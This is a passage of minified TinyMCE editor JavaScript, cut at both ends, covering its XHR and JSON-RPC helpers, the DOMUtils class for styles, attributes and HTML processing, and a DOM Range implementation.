f(){if(!g.async||a.readyState==4||h++>10000){if(g.success&&h<10000&&a.status==200){g.success.call(g.success_scope,""+a.responseText,a,g)}else{if(g.error){g.error.call(g.error_scope,h>10000?"TIMED_OUT":"GENERAL",a,g)}}a=null}else{b.setTimeout(f,10)}}if(!g.async){return f()}e=b.setTimeout(f,10)}}});(function(){var c=tinymce.extend,b=tinymce.util.JSON,a=tinymce.util.XHR;tinymce.create("tinymce.util.JSONRequest",{JSONRequest:function(d){this.settings=c({},d);this.count=0},send:function(f){var e=f.error,d=f.success;f=c(this.settings,f);f.success=function(h,g){h=b.parse(h);if(typeof(h)=="undefined"){h={error:"JSON Parse error."}}if(h.error){e.call(f.error_scope||f.scope,h.error,g)}else{d.call(f.success_scope||f.scope,h.result)}};f.error=function(h,g){e.call(f.error_scope||f.scope,h,g)};f.data=b.serialize({id:f.id||"c"+(this.count++),method:f.method,params:f.params});f.content_type="application/json";a.send(f)},"static":{sendRPC:function(d){return new tinymce.util.JSONRequest().send(d)}}})}());(function(c){var e=c.each,b=c.is;var d=c.isWebKit,a=c.isIE;c.create("tinymce.dom.DOMUtils",{doc:null,root:null,files:null,pixelStyles:/^(top|left|bottom|right|width|height|borderWidth)$/,props:{"for":"htmlFor","class":"className",className:"className",checked:"checked",disabled:"disabled",maxlength:"maxLength",readonly:"readOnly",selected:"selected",value:"value",id:"id",name:"name",type:"type"},DOMUtils:function(i,g){var f=this;f.doc=i;f.win=window;f.files={};f.cssFlicker=false;f.counter=0;f.boxModel=!c.isIE||i.compatMode=="CSS1Compat";f.stdMode=i.documentMode===8;f.settings=g=c.extend({keep_values:false,hex_colors:1,process_html:1},g);if(c.isIE6){try{i.execCommand("BackgroundImageCache",false,true)}catch(h){f.cssFlicker=true}}c.addUnload(f.destroy,f)},getRoot:function(){var f=this,g=f.settings;return(g&&f.get(g.root_element))||f.doc.body},getViewPort:function(g){var h,f;g=!g?this.win:g;h=g.document;f=this.boxModel?h.documentElement:h.body;return{x:g.pageXOffset||f.scrollLeft,y:g.pageYOffset||f.scrollTop,w:g.innerWidth||f.clientWidth,h:g.innerHeight||f.clientHeight}},getRect:function(i){var h,f=this,g;i=f.get(i);h=f.getPos(i);g=f.getSize(i);return{x:h.x,y:h.y,w:g.w,h:g.h}},getSize:function(j){var g=this,f,i;j=g.get(j);f=g.getStyle(j,"width");i=g.getStyle(j,"height");if(f.indexOf("px")===-1){f=0}if(i.indexOf("px")===-1){i=0}return{w:parseInt(f)||j.offsetWidth||j.clientWidth,h:parseInt(i)||j.offsetHeight||j.clientHeight}},getParent:function(i,h,g){return this.getParents(i,h,g,false)},getParents:function(p,k,i,m){var h=this,g,j=h.settings,l=[];p=h.get(p);m=m===undefined;if(j.strict_root){i=i||h.getRoot()}if(b(k,"string")){g=k;if(k==="*"){k=function(f){return f.nodeType==1}}else{k=function(f){return h.is(f,g)}}}while(p){if(p==i||!p.nodeType||p.nodeType===9){break}if(!k||k(p)){if(m){l.push(p)}else{return p}}p=p.parentNode}return m?l:null},get:function(f){var g;if(f&&this.doc&&typeof(f)=="string"){g=f;f=this.doc.getElementById(f);if(f&&f.id!==g){return this.doc.getElementsByName(g)[1]}}return f},getNext:function(g,f){return this._findSib(g,f,"nextSibling")},getPrev:function(g,f){return this._findSib(g,f,"previousSibling")},select:function(h,g){var f=this;return c.dom.Sizzle(h,f.get(g)||f.get(f.settings.root_element)||f.doc,[])},is:function(g,f){return c.dom.Sizzle.matches(f,g.nodeType?[g]:g).length>0},add:function(j,l,f,i,k){var g=this;return this.run(j,function(n){var m,h;m=b(l,"string")?g.doc.createElement(l):l;g.setAttribs(m,f);if(i){if(i.nodeType){m.appendChild(i)}else{g.setHTML(m,i)}}return !k?n.appendChild(m):m})},create:function(i,f,g){return this.add(this.doc.createElement(i),i,f,g,1)},createHTML:function(m,f,j){var l="",i=this,g;l+="<"+m;for(g in f){if(f.hasOwnProperty(g)){l+=" "+g+'="'+i.encode(f[g])+'"'}}if(c.is(j)){return l+">"+j+"</"+m+">"}return l+" />"},remove:function(h,f){var g=this;return this.run(h,function(m){var l,k,j;l=m.parentNode;if(!l){return null}if(f){for(j=m.childNodes.length-1;j>=0;j--){g.insertAfter(m.childNodes[j],m)}}if(g.fixPsuedoLeaks){l=m.cloneNode(true);f="IELeakGarbageBin";k=g.get(f)||g.add(g.doc.body,"div",{id:f,style:"display:none"});k.appendChild(m);k.innerHTML="";return l}return l.removeChild(m)})},setStyle:function(i,f,g){var h=this;return h.run(i,function(l){var k,j;k=l.style;f=f.replace(/-(\D)/g,function(n,m){return m.toUpperCase()});if(h.pixelStyles.test(f)&&(c.is(g,"number")||/^[\-0-9\.]+$/.test(g))){g+="px"}switch(f){case"opacity":if(a){k.filter=g===""?"":"alpha(opacity="+(g*100)+")";if(!i.currentStyle||!i.currentStyle.hasLayout){k.display="inline-block"}}k[f]=k["-moz-opacity"]=k["-khtml-opacity"]=g||"";break;case"float":a?k.styleFloat=g:k.cssFloat=g;break;default:k[f]=g||""}if(h.settings.update_styles){h.setAttrib(l,"mce_style")}})},getStyle:function(i,f,h){i=this.get(i);if(!i){return false}if(this.doc.defaultView&&h){f=f.replace(/[A-Z]/g,function(j){return"-"+j});try{return this.doc.defaultView.getComputedStyle(i,null).getPropertyValue(f)}catch(g){return null}}f=f.replace(/-(\D)/g,function(k,j){return j.toUpperCase()});if(f=="float"){f=a?"styleFloat":"cssFloat"}if(i.currentStyle&&h){return i.currentStyle[f]}return i.style[f]},setStyles:function(i,j){var g=this,h=g.settings,f;f=h.update_styles;h.update_styles=0;e(j,function(k,l){g.setStyle(i,l,k)});h.update_styles=f;if(h.update_styles){g.setAttrib(i,h.cssText)}},setAttrib:function(h,i,f){var g=this;if(!h||!i){return}if(g.settings.strict){i=i.toLowerCase()}return this.run(h,function(k){var j=g.settings;switch(i){case"style":if(!b(f,"string")){e(f,function(l,m){g.setStyle(k,m,l)});return}if(j.keep_values){if(f&&!g._isRes(f)){k.setAttribute("mce_style",f,2)}else{k.removeAttribute("mce_style",2)}}k.style.cssText=f;break;case"class":k.className=f||"";break;case"src":case"href":if(j.keep_values){if(j.url_converter){f=j.url_converter.call(j.url_converter_scope||g,f,i,k)}g.setAttrib(k,"mce_"+i,f,2)}break;case"shape":k.setAttribute("mce_style",f);break}if(b(f)&&f!==null&&f.length!==0){k.setAttribute(i,""+f,2)}else{k.removeAttribute(i,2)}})},setAttribs:function(g,h){var f=this;return this.run(g,function(i){e(h,function(j,k){f.setAttrib(i,k,j)})})},getAttrib:function(i,j,h){var f,g=this;i=g.get(i);if(!i||i.nodeType!==1){return false}if(!b(h)){h=""}if(/^(src|href|style|coords|shape)$/.test(j)){f=i.getAttribute("mce_"+j);if(f){return f}}if(a&&g.props[j]){f=i[g.props[j]];f=f&&f.nodeValue?f.nodeValue:f}if(!f){f=i.getAttribute(j,2)}if(j==="style"){f=f||i.style.cssText;if(f){f=g.serializeStyle(g.parseStyle(f));if(g.settings.keep_values&&!g._isRes(f)){i.setAttribute("mce_style",f)}}}if(d&&j==="class"&&f){f=f.replace(/(apple|webkit)\-[a-z\-]+/gi,"")}if(a){switch(j){case"rowspan":case"colspan":if(f===1){f=""}break;case"size":if(f==="+0"||f===20||f===0){f=""}break;case"width":case"height":case"vspace":case"checked":case"disabled":case"readonly":if(f===0){f=""}break;case"hspace":if(f===-1){f=""}break;case"maxlength":case"tabindex":if(f===32768||f===2147483647||f==="32768"){f=""}break;case"multiple":case"compact":case"noshade":case"nowrap":if(f===65535){return j}return h;case"shape":f=f.toLowerCase();break;default:if(j.indexOf("on")===0&&f){f=(""+f).replace(/^function\s+\w+\(\)\s+\{\s+(.*)\s+\}$/,"$1")}}}return(f!==undefined&&f!==null&&f!=="")?""+f:h},getPos:function(m,i){var g=this,f=0,l=0,j,k=g.doc,h;m=g.get(m);i=i||k.body;if(m){if(a&&!g.stdMode){m=m.getBoundingClientRect();j=g.boxModel?k.documentElement:k.body;f=g.getStyle(g.select("html")[0],"borderWidth");f=(f=="medium"||g.boxModel&&!g.isIE6)&&2||f;m.top+=g.win.self!=g.win.top?2:0;return{x:m.left+j.scrollLeft-f,y:m.top+j.scrollTop-f}}h=m;while(h&&h!=i&&h.nodeType){f+=h.offsetLeft||0;l+=h.offsetTop||0;h=h.offsetParent}h=m.parentNode;while(h&&h!=i&&h.nodeType){f-=h.scrollLeft||0;l-=h.scrollTop||0;h=h.parentNode}}return{x:f,y:l}},parseStyle:function(h){var i=this,j=i.settings,k={};if(!h){return k}function f(w,q,v){var o,u,m,n;o=k[w+"-top"+q];if(!o){return}u=k[w+"-right"+q];if(o!=u){return}m=k[w+"-bottom"+q];if(u!=m){return}n=k[w+"-left"+q];if(m!=n){return}k[v]=n;delete k[w+"-top"+q];delete k[w+"-right"+q];delete k[w+"-bottom"+q];delete k[w+"-left"+q]}function g(n,m,l,p){var o;o=k[m];if(!o){return}o=k[l];if(!o){return}o=k[p];if(!o){return}k[n]=k[m]+" "+k[l]+" "+k[p];delete k[m];delete k[l];delete k[p]}h=h.replace(/&(#?[a-z0-9]+);/g,"&$1_MCE_SEMI_");e(h.split(";"),function(m){var l,n=[];if(m){m=m.replace(/_MCE_SEMI_/g,";");m=m.replace(/url\([^\)]+\)/g,function(o){n.push(o);return"url("+n.length+")"});m=m.split(":");l=c.trim(m[1]);l=l.replace(/url\(([^\)]+)\)/g,function(p,o){return n[parseInt(o)-1]});l=l.replace(/rgb\([^\)]+\)/g,function(o){return i.toHex(o)});if(j.url_converter){l=l.replace(/url\([\'\"]?([^\)\'\"]+)[\'\"]?\)/g,function(o,p){return"url("+j.url_converter.call(j.url_converter_scope||i,i.decode(p),"style",null)+")"})}k[c.trim(m[0]).toLowerCase()]=l}});f("border","","border");f("border","-width","border-width");f("border","-color","border-color");f("border","-style","border-style");f("padding","","padding");f("margin","","margin");g("border","border-width","border-style","border-color");if(a){if(k.border=="medium none"){k.border=""}}return k},serializeStyle:function(g){var f="";e(g,function(i,h){if(h&&i){if(c.isGecko&&h.indexOf("-moz-")===0){return}switch(h){case"color":case"background-color":i=i.toLowerCase();break}f+=(f?" ":"")+h+": "+i+";"}});return f},loadCSS:function(f){var h=this,i=h.doc,g;if(!f){f=""}g=h.select("head")[0];e(f.split(","),function(j){var k;if(h.files[j]){return}h.files[j]=true;k=h.create("link",{rel:"stylesheet",href:c._addVer(j)});if(a&&i.documentMode){k.onload=function(){i.recalc();k.onload=null}}g.appendChild(k)})},addClass:function(f,g){return this.run(f,function(h){var i;if(!g){return 0}if(this.hasClass(h,g)){return h.className}i=this.removeClass(h,g);return h.className=(i!=""?(i+" "):"")+g})},removeClass:function(h,i){var f=this,g;return f.run(h,function(k){var j;if(f.hasClass(k,i)){if(!g){g=new RegExp("(^|\\s+)"+i+"(\\s+|$)","g")}j=k.className.replace(g," ");return k.className=c.trim(j!=" "?j:"")}return k.className})},hasClass:function(g,f){g=this.get(g);if(!g||!f){return false}return(" "+g.className+" ").indexOf(" "+f+" ")!==-1},show:function(f){return this.setStyle(f,"display","block")},hide:function(f){return this.setStyle(f,"display","none")},isHidden:function(f){f=this.get(f);return !f||f.style.display=="none"||this.getStyle(f,"display")=="none"},uniqueId:function(f){return(!f?"mce_":f)+(this.counter++)},setHTML:function(i,g){var f=this;return this.run(i,function(m){var h,k,j,q,l,h;g=f.processHTML(g);if(a){function o(){try{m.innerHTML="<br />"+g;m.removeChild(m.firstChild)}catch(n){while(m.firstChild){m.firstChild.removeNode()}h=f.create("div");h.innerHTML="<br />"+g;e(h.childNodes,function(r,p){if(p){m.appendChild(r)}})}}if(f.settings.fix_ie_paragraphs){g=g.replace(/<p><\/p>|<p([^>]+)><\/p>|<p[^\/+]\/>/gi,'<p$1 mce_keep="true">&nbsp;</p>')}o();if(f.settings.fix_ie_paragraphs){j=m.getElementsByTagName("p");for(k=j.length-1,h=0;k>=0;k--){q=j[k];if(!q.hasChildNodes()){if(!q.mce_keep){h=1;break}q.removeAttribute("mce_keep")}}}if(h){g=g.replace(/<p ([^>]+)>|<p>/g,'<div $1 mce_tmp="1">');g=g.replace(/<\/p>/g,"</div>");o();if(f.settings.fix_ie_paragraphs){j=m.getElementsByTagName("DIV");for(k=j.length-1;k>=0;k--){q=j[k];if(q.mce_tmp){l=f.doc.createElement("p");q.cloneNode(false).outerHTML.replace(/([a-z0-9\-_]+)=/gi,function(p,n){var r;if(n!=="mce_tmp"){r=q.getAttribute(n);if(!r&&n==="class"){r=q.className}l.setAttribute(n,r)}});for(h=0;h<q.childNodes.length;h++){l.appendChild(q.childNodes[h].cloneNode(true))}q.swapNode(l)}}}}}else{m.innerHTML=g}return g})},processHTML:function(j){var g=this,i=g.settings;if(!i.process_html){return j}if(c.isGecko){j=j.replace(/<(\/?)strong>|<strong( [^>]+)>/gi,"<$1b$2>");j=j.replace(/<(\/?)em>|<em( [^>]+)>/gi,"<$1i$2>")}else{if(a){j=j.replace(/&apos;/g,"&#39;");j=j.replace(/\s+(disabled|checked|readonly|selected)\s*=\s*[\"\']?(false|0)[\"\']?/gi,"")}}j=j.replace(/<a( )([^>]+)\/>|<a\/>/gi,"<a$1$2></a>");if(i.keep_values){if(/<script|noscript|style/i.test(j)){function f(h){h=h.replace(/(<!--\[CDATA\[|\]\]-->)/g,"\n");h=h.replace(/^[\r\n]*|[\r\n]*$/g,"");h=h.replace(/^\s*(\/\/\s*<!--|\/\/\s*<!\[CDATA\[|<!--|<!\[CDATA\[)[\r\n]*/g,"");h=h.replace(/\s*(\/\/\s*\]\]>|\/\/\s*-->|\]\]>|-->|\]\]-->)\s*$/g,"");return h}j=j.replace(/<script([^>]+|)>([\s\S]*?)<\/script>/gi,function(h,l,k){if(!l){l=' type="text/javascript"'}l=l.replace(/src=\"([^\"]+)\"?/i,function(m,n){if(i.url_converter){n=g.encode(i.url_converter.call(i.url_converter_scope||g,g.decode(n),"src","script"))}return'mce_src="'+n+'"'});if(c.trim(k)){k="<!--\n"+f(k)+"\n// -->"}return"<mce:script"+l+">"+k+"</mce:script>"});j=j.replace(/<style([^>]+|)>([\s\S]*?)<\/style>/gi,function(h,l,k){if(k){k="<!--\n"+f(k)+"\n-->"}return"<mce:style"+l+">"+k+"</mce:style><style "+l+' mce_bogus="1">'+k+"</style>"});j=j.replace(/<noscript([^>]+|)>([\s\S]*?)<\/noscript>/g,function(h,l,k){return"<mce:noscript"+l+"><!--"+g.encode(k).replace(/--/g,"&#45;&#45;")+"--></mce:noscript>"})}j=j.replace(/<!\[CDATA\[([\s\S]+)\]\]>/g,"<!--[CDATA[$1]]-->");j=j.replace(/<([\w:]+) [^>]*(src|href|style|shape|coords)[^>]*>/gi,function(h,l){function k(o,n,q){var p=q;if(h.indexOf("mce_"+n)!=-1){return o}if(n=="style"){if(g._isRes(q)){return o}if(i.hex_colors){p=p.replace(/rgb\([^\)]+\)/g,function(m){return g.toHex(m)})}if(i.url_converter){p=p.replace(/url\([\'\"]?([^\)\'\"]+)\)/g,function(m,r){return"url("+g.encode(i.url_converter.call(i.url_converter_scope||g,g.decode(r),n,l))+")"})}}else{if(n!="coords"&&n!="shape"){if(i.url_converter){p=g.encode(i.url_converter.call(i.url_converter_scope||g,g.decode(q),n,l))}}}return" "+n+'="'+q+'" mce_'+n+'="'+p+'"'}h=h.replace(/ (src|href|style|coords|shape)=[\"]([^\"]+)[\"]/gi,k);h=h.replace(/ (src|href|style|coords|shape)=[\']([^\']+)[\']/gi,k);return h.replace(/ (src|href|style|coords|shape)=([^\s\"\'>]+)/gi,k)})}return j},getOuterHTML:function(f){var g;f=this.get(f);if(!f){return null}if(f.outerHTML!==undefined){return f.outerHTML}g=(f.ownerDocument||this.doc).createElement("body");g.appendChild(f.cloneNode(true));return g.innerHTML},setOuterHTML:function(j,g,k){var f=this;function i(m,l,p){var q,o;o=p.createElement("body");o.innerHTML=l;q=o.lastChild;while(q){f.insertAfter(q.cloneNode(true),m);q=q.previousSibling}f.remove(m)}return this.run(j,function(l){l=f.get(l);if(l.nodeType==1){k=k||l.ownerDocument||f.doc;if(a){try{if(a&&l.nodeType==1){l.outerHTML=g}else{i(l,g,k)}}catch(h){i(l,g,k)}}else{i(l,g,k)}}})},decode:function(g){var h,i,f;if(/&[^;]+;/.test(g)){h=this.doc.createElement("div");h.innerHTML=g;i=h.firstChild;f="";if(i){do{f+=i.nodeValue}while(i.nextSibling)}return f||g}return g},encode:function(f){return f?(""+f).replace(/[<>&\"]/g,function(h,g){switch(h){case"&":return"&amp;";case'"':return"&quot;";case"<":return"&lt;";case">":return"&gt;"}return h}):f},insertAfter:function(h,g){var f=this;g=f.get(g);return this.run(h,function(k){var j,i;j=g.parentNode;i=g.nextSibling;if(i){j.insertBefore(k,i)}else{j.appendChild(k)}return k})},isBlock:function(f){if(f.nodeType&&f.nodeType!==1){return false}f=f.nodeName||f;return/^(H[1-6]|HR|P|DIV|ADDRESS|PRE|FORM|TABLE|LI|OL|UL|TR|TD|CAPTION|BLOCKQUOTE|CENTER|DL|DT|DD|DIR|FIELDSET|NOSCRIPT|NOFRAMES|MENU|ISINDEX|SAMP)$/.test(f)},replace:function(i,h,f){var g=this;if(b(h,"array")){i=i.cloneNode(true)}return g.run(h,function(j){if(f){e(j.childNodes,function(k){i.appendChild(k.cloneNode(true))})}if(g.fixPsuedoLeaks&&j.nodeType===1){j.parentNode.insertBefore(i,j);g.remove(j);return i}return j.parentNode.replaceChild(i,j)})},findCommonAncestor:function(h,f){var i=h,g;while(i){g=f;while(g&&i!=g){g=g.parentNode}if(i==g){break}i=i.parentNode}if(!i&&h.ownerDocument){return h.ownerDocument.documentElement}return i},toHex:function(f){var h=/^\s*rgb\s*?\(\s*?([0-9]+)\s*?,\s*?([0-9]+)\s*?,\s*?([0-9]+)\s*?\)\s*$/i.exec(f);function g(i){i=parseInt(i).toString(16);return i.length>1?i:"0"+i}if(h){f="#"+g(h[1])+g(h[2])+g(h[3]);return f}return f},getClasses:function(){var l=this,g=[],k,m={},n=l.settings.class_filter,j;if(l.classes){return l.classes}function o(f){e(f.imports,function(i){o(i)});e(f.cssRules||f.rules,function(i){switch(i.type||1){case 1:if(i.selectorText){e(i.selectorText.split(","),function(p){p=p.replace(/^\s*|\s*$|^\s\./g,"");if(/\.mce/.test(p)||!/\.[\w\-]+$/.test(p)){return}j=p;p=p.replace(/.*\.([a-z0-9_\-]+).*/i,"$1");if(n&&!(p=n(p,j))){return}if(!m[p]){g.push({"class":p});m[p]=1}})}break;case 3:o(i.styleSheet);break}})}try{e(l.doc.styleSheets,o)}catch(h){}if(g.length>0){l.classes=g}return g},run:function(j,i,h){var g=this,k;if(g.doc&&typeof(j)==="string"){j=g.get(j)}if(!j){return false}h=h||this;if(!j.nodeType&&(j.length||j.length===0)){k=[];e(j,function(l,f){if(l){if(typeof(l)=="string"){l=g.doc.getElementById(l)}k.push(i.call(h,l,f))}});return k}return i.call(h,j)},getAttribs:function(g){var f;g=this.get(g);if(!g){return[]}if(a){f=[];if(g.nodeName=="OBJECT"){return g.attributes}g.cloneNode(false).outerHTML.replace(/([a-z0-9\:\-_]+)=/gi,function(i,h){f.push({specified:1,nodeName:h})});return f}return g.attributes},destroy:function(g){var f=this;if(f.events){f.events.destroy()}f.win=f.doc=f.root=f.events=null;if(!g){c.removeUnload(f.destroy)}},createRng:function(){var f=this.doc;return f.createRange?f.createRange():new c.dom.Range(this)},split:function(k,j,n){var o=this,f=o.createRng(),l,i,m;function g(q,p){q=q[p];if(q&&q[p]&&q[p].nodeType==1&&h(q[p])){o.remove(q[p])}}function h(p){p=o.getOuterHTML(p);p=p.replace(/<(img|hr|table)/gi,"-");p=p.replace(/<[^>]+>/g,"");return p.replace(/[ \t\r\n]+|&nbsp;|&#160;/g,"")==""}if(k&&j){f.setStartBefore(k);f.setEndBefore(j);l=f.extractContents();f=o.createRng();f.setStartAfter(j);f.setEndAfter(k);i=f.extractContents();m=k.parentNode;g(l,"lastChild");if(!h(l)){m.insertBefore(l,k)}if(n){m.replaceChild(n,j)}else{m.insertBefore(j,k)}g(i,"firstChild");if(!h(i)){m.insertBefore(i,k)}o.remove(k);return n||j}},bind:function(j,f,i,h){var g=this;if(!g.events){g.events=new c.dom.EventUtils()}return g.events.add(j,f,i,h||this)},unbind:function(i,f,h){var g=this;if(!g.events){g.events=new c.dom.EventUtils()}return g.events.remove(i,f,h)},_findSib:function(j,g,h){var i=this,k=g;if(j){if(b(k,"string")){k=function(f){return i.is(f,g)}}for(j=j[h];j;j=j[h]){if(k(j)){return j}}}return null},_isRes:function(f){return/^(top|left|bottom|right|width|height)/i.test(f)||/;\s*(top|left|bottom|right|width|height)/i.test(f)}});c.DOM=new c.dom.DOMUtils(document,{process_html:0})})(tinymce);(function(f){var h=0,c=1,e=2,d=tinymce.extend;function g(m,k){var j,l;if(m.parentNode!=k){return -1}for(l=k.firstChild,j=0;l!=m;l=l.nextSibling){j++}return j}function b(k){var j=0;while(k.previousSibling){j++;k=k.previousSibling}return j}function i(j,k){var l;if(j.nodeType==3){return j}if(k<0){return j}l=j.firstChild;while(l!=null&&k>0){--k;l=l.nextSibling}if(l!=null){return l}return j}function a(k){var j=k.doc;d(this,{dom:k,startContainer:j,startOffset:0,endContainer:j,endOffset:0,collapsed:true,commonAncestorContainer:j,START_TO_START:0,START_TO_END:1,END_TO_END:2,END_TO_START:3})}d(a.prototype,{setStart:function(k,j){this._setEndPoint(true,k,j)},setEnd:function(k,j){this._setEndPoint(false,k,j)},setStartBefore:function(j){this.setStart(j.parentNode,b(j))},setStartAfter:function(j){this.setStart(j.parentNode,b(j)+1)},setEndBefore:function(j){this.setEnd(j.parentNode,b(j))},setEndAfter:function(j){this.setEnd(j.parentNode,b(j)+1)},collapse:function(k){var j=this;if(k){j.endContainer=j.startContainer;j.endOffset=j.startOffset}else{j.startContainer=j.endContainer;j.startOffset=j.endOffset}j.collapsed=true},selectNode:function(j){this.setStartBefore(j);this.setEndAfter(j)},selectNodeContents:function(j){this.setStart(j,0);this.setEnd(j,j.nodeType===1?j.childNodes.length:j.nodeValue.length)},compareBoundaryPoints:function(m,n){var l=this,p=l.startContainer,o=l.startOffset,k=l.endContainer,j=l.endOffset;if(m===0){return l._compareBoundaryPoints(p,o,p,o)}if(m===1){return l._compareBoundaryPoints(p,o,k,j)}if(m===2){return l._compareBoundaryPoints(k,j,k,j)}if(m===3){return l._compareBoundaryPoints(k,j,p,o)}},deleteContents:function(){this._traverse(e)},extractContents:function(){return this._traverse(h)},cloneContents:function(){return this._traverse(c)},insertNode:function(m){var j=this,l,k;if(m.nodeType===3||m.nodeType===4){l=j.startContainer.splitText(j.startOffset);j.startContainer.parentNode.insertBefore(m,l)}else{if(j.startContainer.childNodes.length>0){k=j.startContainer.childNodes[j.startOffset]}j.startContainer.insertBefore(m,k)}},surroundContents:function(l){var j=this,k=j.extractContents();j.insertNode(l);l.appendChild(k);j.selectNode(l)},cloneRange:function(){var j=this;return d(new a(j.dom),{startContainer:j.startContainer,startOffset:j.startOffset,endContainer:j.endContainer,endOffset:j.endOffset,collapsed:j.collapsed,commonAncestorContainer:j.commonAncestorContainer})},_isCollapsed:function(){return(this.startContainer==this.endContainer&&this.startOffset==this.endOffset)},_compareBoundaryPoints:function(m,p,k,o){var q,l,j,r,t,s;if(m==k){if(p==o){return 0}else{if(p<o){return -1}else{return 1}}}q=k;while(q&&q.parentNode!=m){q=q.parentNode}if(q){l=0;j=m.firstChild;while(j!=q&&l<p){l++;j=j.nextSibling}if(p<=l){return -1}else{return 1}}q=m;while(q&&q.parentNode!=k){q=q.parentNode}if(q){l=0;j=k.firstChild;while(j!=q&&l<o){l++;j=j.nextSibling}if(l<o){return -1}else{return 1}}r=this.dom.findCommonAncestor(m,k);t=m;while(t&&t.parentNode!=r){t=t.parentNode}if(!t){t=r}s=k;while(s&&s.parentNode!=r){s=s.parentNode}if(!s){s=r}if(t==s){return 0}j=r.firstChild;while(j){if(j==t){return -1}if(j==s){return 1}j=j.nextSibling}},_setEndPoint:function(k,q,p){var l=this,j,m;if(k){l.startContainer=q;l.startOffset=p}else{l.endContainer=q;l.endOffset=p}j=l.endContainer;while(j.parentNode){j=j.parentNode}m=l.startContainer;while(m.parentNode){m=m.parentNode}if(m!=j){l.collapse(k)}else{if(l._compareBoundaryPoints(l.startContainer,l.startOffset,l.endContainer,l.endOffset)>0){l.collapse(k)}}l.collapsed=l._isCollapsed();l.commonAncestorContainer=l.dom.findCommonAncestor(l.startContainer,l.endContainer)},_traverse:function(r){var s=this,q,m=0,v=0,k,o,l,n,j,u;if(s.startContainer==s.endContainer){return s._traverseSameContainer(r)}for(q=s.endContainer,k=q.parentNode;k!=null;q=k,k=k.parentNode){if(k==s.startContainer){return s._traverseCommonStartContainer(q,r)}++m}for(q=s.startContainer,k=q.parentNode;k!=null;q=k,k=k.parentNode){if(k==s.endContainer){return s._traverseCommonEndContainer(q,r)}++v}o=v-m;l=s.startContainer;while(o>0){l=l.parentNode;o--}n=s.endContainer;while(o<0){n=n.parentNode;o++}for(j=l.parentNode,u=n.parentNode;j!=u;j=j.parentNode,u=u.parentNode){l=j;n=u}return s._traverseCommonAncestors(l,n,r)},_traverseSameContainer:function(o){var r=this,q,u,j,k,l,p,m;if(o!=e){q=r.dom.doc.createDocumentFragment()}if(r.startOffset==r.endOffset){return q}if(r.startContainer.nodeType==3){u=r.startContainer.nodeValue;j=u.substring(r.startOffset,r.endOffset);if(o!=c){r.startContainer.deleteData(r.startOffset,r.endOffset-r.startOffset);r.collapse(true)}if(o==e){return null}q.appendChild(r.dom.doc.createTextNode(j));return q}k=i(r.startContainer,r.startOffset);l=r.endOffset-r.startOffset;while(l>0){p=k.nextSibling;m=r._traverseFullySelected(k,o);if(q){q.appendChild(m)}--l;k=p}if(o!=c){r.collapse(true)}return q},_traverseCommonStartContainer:function(j,p){var s=this,r,k,l,m,q,o;if(p!=e){r=s.dom.doc.createDocumentFragment()}k=s._traverseRightBoundary(j,p);if(r){r.appendChild(k)}l=g(j,s.startContainer);m=l-s.startOffset;if(m<=0){if(p!=c){s.setEndBefore(j);s.collapse(false)}return r}k=j.previousSibling;while(m>0){q=k.previousSibling;o=s._traverseFullySelected(k,p);if(r){r.insertBefore(o,r.firstChild)}--m;k=q}if(p!=c){s.setEndBefore(j);s.collapse(false)}return r},_traverseCommonEndContainer:function(m,p){var s=this,r,o,j,k,q,l;if(p!=e){r=s.dom.doc.createDocumentFragment()}j=s._traverseLeftBoundary(m,p);if(r){r.appendChild(j)}o=g(m,s.endContainer);++o;k=s.endOffset-o;j=m.nextSibling;while(k>0){q=j.nextSibling;l=s._traverseFullySelected(j,p);if(r){r.appendChild(l)}--k;j=q}if(p!=c){s.setStartAfter(m);s.collapse(true)}return r},_traverseCommonAncestors:function(p,j,s){var w=this,l,v,o,q,r,k,u,m;if(s!=e){v=w.dom.doc.createDocumentFragment()}l=w._traverseLeftBoundary(p,s);if(v){v.appendChild(l)}o=p.parentNode;q=g(p,o);r=g(j,o);++q;k=r-q;u=p.nextSibling;while(k>0){m=u.nextSibling;l=w._traverseFullySelected(u,s);if(v){v.appendChild(l)}u=m;--k}l=w._traverseRightBoundary(j,s);if(v){v.appendChild(l)}if(s!=c){w.setStartAfter(p);w.collapse(true)}return v},_traverseRightBoundary:function(p,q){var s=this,l=i(s.endContainer,s.endOffset-1),r,o,n,j,k;var m=l!=s.endContainer;if(l==p){return s._traverseNode(l,m,false,q)}r=l.parentNode;o=s._traverseNode(r,false,false,q);while(r!=null){while(l!=null){n=l.previousSibling;j=s._traverseNode(l,m,false,q);if(q!=e){o.insertBefore(j,o.firstChild)}m=true;l=n}if(r==p){return o}l=r.previousSibling;r=r.parentNode;k=s._traverseNode(r,false,false,q);if(q!=e){k.appendChild(o)}o=k}return null},_traverseLeftBoundary:function(p,q){var s=this,m=i(s.startContainer,s.startOffset);var n=m!=s.startContainer,r,o,l,j,k;if(m==p){return s._traverseNode(m,n,true,q)}r=m.parentNode;o=s._traverseNode(r,false,true,q);while(r!=null){while(m!=null){l=m.nextSibling;j=s._traverseNode(m,n,true,q);if(q!=e){o.appendChild(j)}n=true;m=l}if(r==p){return o}m=r.nextSibling;r=r.parentNode;k=s._traverseNode(r,false,true,q);if(q!=e){k.appendChild(o)}o=k}return null},_traverseNode:function(j,o,r,s){var u=this,m,l,p,k,q;if(o){return u._traverseFullySelected(j,s)}if(j.nodeType==3){m=j.nodeValue;if(r){k=u.startOffset;l=m.substring(k);p=m.substring(0,k)}else{k=u.endOffset;l=m.substring(0,k);p=m.substring(k)}if(s!=c){j.nodeValue=p}if(s==e){return null}q=j.cloneNode(false);q.nodeValue=l;return q}if(s==e){return null}return j.cloneNode(false)},_traverseFullySelected:function(l,k){var j=this;if(k!=e){return k==c?l.cloneNode(true):l}l.parentNode.removeChild(l);return null}});f.Range=a})(tinymce.dom);(function(){function a(e){var d=this,h="\uFEFF",b,g;function c(j,i){if(j&&i){if(j.item&&i.item&&j.item(0)===i.item(0)){return 1}if(j.isEqual&&i.isEqual&&i.isEqual(j)){return 1}}return 0}function f(){var m=e.dom,j=e.getRng(),s=m.createRng(),p,k,n,q,o,l;function i(v){var t=v.parentNode.childNodes,u;for(u=t.length-1;u>=0;u--){if(t[u]==v){return u}}return -1}function r(v){var 